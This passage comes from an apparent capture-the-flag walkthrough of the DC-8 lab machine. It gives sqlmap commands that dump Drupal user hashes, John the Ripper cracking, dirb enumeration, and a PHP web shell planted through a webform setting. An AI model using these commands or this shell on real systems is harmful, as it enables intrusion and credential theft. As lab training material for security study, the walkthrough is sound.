
Let’s move forward and try to fetch some useful information from the database. After enumerating the database names and columns, I finally got two pair credentials. This can be seen below:
As we can see in the highlighted area above, we got two credentials from the database. For getting to the username and password entries in the database, I followed the following sequence of commands:
- First, I enumerated all the databases on the victim machine website.
sqlmap -u http://192.168.1.18/?nid=1 --dbs
- Then I chose the database named “d7db” (used by Drupal 7) and enumerated all the tables in that database by using the following command.
sqlmap -u http://192.168.1.18/?nid=1 -D d7db --tables
- From there, I chose the “users” table and enumerated all the column names by the following command.
sqlmap -u http://192.168.1.18/?nid=1 -D d7db -T users --columns
- Finally, the following command was run to read the username and password columns from the d7db database.
sqlmap -u http://192.168.1.18/?nid=1 -D d7db -T users -C name,pass --dump
I have listed the credentials that were found by exploiting the SQL injection in the below table.
In the next step, we will use John the Ripper for cracking the identified hash password.
Step 5
As we can see, the passwords are in hashed form, so we need to crack the passwords before putting them into use. For that, I decided to use the john tool, which is a default password-cracking utility available in Kali Linux.
I saved the password hashes to be cracked in a file and named it as “pass”. Then I used the john tool to crack them. The results can be seen in the following screenshot:
Command used:
cat >> pass.txt
john pass.txt
john pass.txt --show
As can be seen above, the dictionary attack was able to crack one of the passwords. I have updated the same in the username and password table as shown in the previous step.

Now we have a user credential, but we could not find any login panel on the DC-8 website. Let’s enumerate all the files and folders on the victim machine application to see whether there is any login panel available that we can access through the website. I used the dirb utility for this, as it scans the target IP for all the possible files and directories. The scan results can be seen in the following screenshot:
Command used: dirb http://192.168.1.18

As we can see above, there were a few files and folders that returned an HTTP 200 response code. There is a directory named “user” available on the target application. Let’s open it in the browser. It can be seen in the following screenshot:
In the next step, we will log into the website using the identified credentials.
Step 6

From the previous step, there was a user account login panel on the website. As I had already extracted a pair of credentials from the website database, let’s try that on the above webpage. The credentials that were used are mentioned in the previous steps.
As we can see in the above screenshot, I was successfully able to log in on the target website as user “john”. Let’s spend some time on the website and find out more vulnerabilities to find a way towards getting the root of the victim machine.

While exploring the website, I have found that this user has the privileges to edit and modify the website’s PHP code. I navigated to the “Contact Us” page, the “Webform” tab, then “Form Settings”.
It can be seen in the below screenshot:

The highlighted area of above screenshot shows that by selecting the PHP code from the dropdown, we can add the PHP code. I added the simple PHP code which we will used to run the commands on the target system. It can be seen below:
PHP shell code:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>

As we can see, the message is also especially important because it tells us that this, our payload code, will execute where the message is coming. “Thanks for taking the time to contact us. We shall be in contact soon.”
